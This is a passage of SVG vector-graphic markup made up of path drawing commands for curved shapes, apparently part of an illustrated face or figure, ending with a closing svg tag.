22.785157 0 13.425781-22.105469 22.785156-41.949219 22.785156zm0 0"/><path d="m362.820312 183.1875c0-10.566406-5.484374-20.332031-15.445312-27.5-9.210938-6.632812-21.335938-10.285156-34.132812-10.285156-12.800782 0-24.921876 3.652344-34.136719 10.285156-9.960938 7.167969-15.445313 16.933594-15.445313 27.5 0 10.570312 5.484375 20.335938 15.445313 27.503906 9.210937 6.628906 21.335937 10.28125 34.136719 10.28125 12.796874 0 24.921874-3.652344 34.132812-10.28125 9.960938-7.167968 15.445312-16.933594 15.445312-27.503906zm-49.582031 22.789062c-18.742187 0-34.578125-10.4375-34.578125-22.789062 0-12.347656 15.835938-22.785156 34.578125-22.785156 18.746094 0 34.582031 10.4375 34.582031 22.785156 0 12.351562-15.835937 22.789062-34.582031 22.789062zm0 0"/><path d="m276.730469 278.101562c-7.023438 1.796876-14.25 2.65625-21.480469 2.589844-6.640625-.070312-13.269531-.941406-19.707031-2.589844-4.007813-1.023437-8.097657 1.394532-9.125 5.40625-1.027344 4.015626 1.394531 8.097657 5.40625 9.125 7.597656 1.945313 15.425781 2.976563 23.265625 3.058594.347656.003906.695312.003906 1.042968.003906 8.191407 0 16.363282-1.027343 24.3125-3.0625 4.011719-1.023437 6.433594-5.109374 5.40625-9.125-1.023437-4.011718-5.109374-6.429687-9.121093-5.40625zm0 0"/><path d="m221.238281 180.414062c-1.027343-4.015624-5.113281-6.4375-9.125-5.410156-4.34375 1.109375-8.820312 1.648438-13.285156 1.601563-4.105469-.042969-8.203125-.582031-12.183594-1.601563-4.015625-1.023437-8.097656 1.394532-9.125 5.40625-1.027343 4.015625 1.394531 8.101563 5.40625 9.125 5.140625 1.316406 10.4375 2.011719 15.742188 2.070313.234375 0 .46875.003906.703125.003906 5.542968 0 11.078125-.695313 16.457031-2.074219 4.011719-1.023437 6.433594-5.109375 5.410156-9.121094zm0 0"/><path d="m325.976562 175.003906c-4.34375 1.109375-8.8125 1.648438-13.285156 1.601563-4.105468-.042969-8.203125-.582031-12.183594-1.601563-4.011718-1.023437-8.097656 1.394532-9.125 5.40625-1.027343 4.015625 1.394532 8.097656 5.40625 9.125 5.140626 1.316406 10.4375 2.011719 15.742188 2.070313.234375 0 .46875.003906.703125.003906 5.542969 0 11.078125-.699219 16.457031-2.074219 4.011719-1.023437 6.433594-5.109375 5.40625-9.125-1.023437-4.011718-5.113281-6.433594-9.121094-5.40625zm0 0"/><path d="m238.707031 446.488281c-6.804687-4.875-14.121093-7.847656-21.734375-8.835937-7.445312-.96875-13.078125.246094-18.050781 1.316406-4.320313.933594-8.054687 1.734375-12.945313 1.148438-5.414062-.65625-10.871093-2.925782-16.226562-6.746094-3.371094-2.40625-8.054688-1.625-10.460938 1.746094-2.40625 3.371093-1.625 8.054687 1.746094 10.460937 7.425782 5.300781 15.210938 8.472656 23.140625 9.429687 7.394531.890626 12.980469-.3125 17.910157-1.375 4.332031-.933593 8.074218-1.738281 12.953124-1.105468 5.136719.667968 10.160157 2.738281 14.933594 6.15625 1.324219.949218 2.847656 1.402344 4.359375 1.402344 2.335938 0 4.640625-1.089844 6.105469-3.132813 2.410156-3.367187 1.636719-8.050781-1.730469-10.464844zm0 0"/><path d="m342.25 433.371094c-5.355469 3.820312-10.8125 6.089844-16.222656 6.746094-4.894532.585937-8.628906-.214844-12.949219-1.148438-4.972656-1.070312-10.605469-2.285156-18.050781-1.316406-7.613282.988281-14.925782 3.960937-21.730469 8.835937-3.371094 2.414063-4.144531 7.097657-1.730469 10.464844 1.464844 2.042969 3.765625 3.132813 6.101563 3.132813 1.511719 0 3.039062-.457032 4.363281-1.402344 4.769531-3.417969 9.796875-5.492188 14.933594-6.15625 4.878906-.632813 8.621094.171875 12.953125 1.105468 4.929687 1.0625 10.515625 2.269532 17.90625 1.375 7.933593-.960937 15.71875-4.128906 23.140625-9.429687 3.371094-2.40625 4.15625-7.089844 1.75-10.460937-2.410156-3.371094-7.09375-4.152344-10.464844-1.746094zm0 0"/></svg>
